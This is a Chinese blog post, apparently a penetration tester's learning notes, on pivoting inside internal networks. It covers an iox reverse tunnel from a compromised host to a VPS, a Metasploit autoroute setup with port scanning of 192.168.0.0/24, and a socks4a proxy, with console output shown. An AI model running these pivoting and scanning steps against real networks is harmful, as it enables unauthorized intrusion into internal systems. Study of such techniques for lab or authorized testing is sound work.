这篇长期更,陆续记录我新学习的内网小技巧
一、iox工具的使用
最近在做一个内网渗透相关的小项目,内网很多操作还不熟,正好晚上大佬在实验室就请教了一波,lsyyyds!
没有图,我尽量详细的描述一下这个过程吧。

我现在的状况是 vps 的 msf 上添加了路由,挂了 socks4a 的代理,proxychains curl http://192.168.0.1/ 发现可以打印网页,就很想在本机的浏览器上访问一下这个内网网页,大佬推荐了 iox 工具,在 github 上直接搜,go 语言 star 最多的项目就是了。
首先根据靶机和 vps 的系统环境下载对应的 iox,然后分别上传到靶机和 vps 上面,vps 执行如下语句,注意这两个端口是有顺序的,前面的端口监听靶机的连接,后面的端口等待本机浏览器的连接。
./iox proxy -l [lport1] -l [lport2]
靶机执行如下语句,ip 为监听 vps 的 ip,执行后可以看到 vps 上面有连接成功的显示。
iox.exe proxy -r ip:lport1
浏览器再配置一下代理,代理服务器填 vps ip,代理端口填 lport2,切换到这个代理模式浏览器就可以访问内网网页啦!
二、内网端口扫描
因为我的内网操作都是靶机学来的,可能实战上面还有一点点偏差,就比如内网端口扫描我在靶机上会用 msf 挂 socks4a 代理,实战的时候发现扫描的好慢呐,今天请教了公司学长,原来使用 msf 自带的模块就可以,笔记如下:
meterpreter > run autoroute -s 192.168.0.0/24 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 192.168.0.0/255.255.255.0... [+] Added route to 192.168.0.0/255.255.255.0 via 打码.打码.打码.打码 [*] Use the -p option to list all active routes meterpreter > background [*] Backgrounding session 1... msf5 exploit(multi/handler) > route print IPv4 Active Routing Table ========================= Subnet Netmask Gateway ------ ------- ------- 192.168.0.0 255.255.255.0 Session 1 [*] There are currently no IPv6 routes defined. msf5 exploit(multi/handler) > use auxiliary/scanner/portscan/ Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner 1 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner 2 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner 3 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner 4 auxiliary/scanner/portscan/xmas normal No TCP "XMas" Port Scanner Interact with a module by name or index, for example use 4 or use auxiliary/scanner/portscan/xmas msf5 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp msf5 auxiliary(scanner/portscan/tcp) > options Module options (auxiliary/scanner/portscan/tcp): Name Current Setting Required Description ---- --------------- -------- ----------- CONCURRENCY 10 yes The number of concurrent ports to check per host DELAY 0 yes The delay between connections, per thread, in milliseconds JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds. PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900) RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' THREADS 1 yes The number of concurrent threads (max one per host) TIMEOUT 1000 yes The socket connect timeout in milliseconds msf5 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.0.0/24 rhosts => 192.168.0.0/24 msf5 auxiliary(scanner/portscan/tcp) > set ports 22,21,80,443,3306,3389,8080,8000,9000,88,888,1433 ports => 22,21,80,443,3306,3389,8080,8000,9000,88,888,1433 msf5 auxiliary(scanner/portscan/tcp) > run

三、msf的socks4a代理
哈,这小节接第一小节讲,原来socks4a代理是可以让浏览器访问网页了,我绕了那么那么大一个圈,而且实验下来还很稳定,学到了学到了
meterpreter > run autoroute -s 192.168.0.0/24 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION=value [...] [*] Adding a route to 192.168.0.0/255.255.255.0... [+] Added route to 192.168.0.0/255.255.255.0 via 打码.打码.打码.打码 [*] Use the -p option to list all active routes meterpreter > background [*] Backgrounding session 1... msf5 auxiliary(server/socks4a) > use auxiliary/server/socks4a msf5 auxiliary(server/socks4a) > set srvport 43212 srvport => 43212 msf5 auxiliary(server/socks4a) > run [*] Auxiliary module running as background job 0. [*] Starting the socks4a proxy server msf5 auxiliary(server/socks4a) >
浏览器代理设置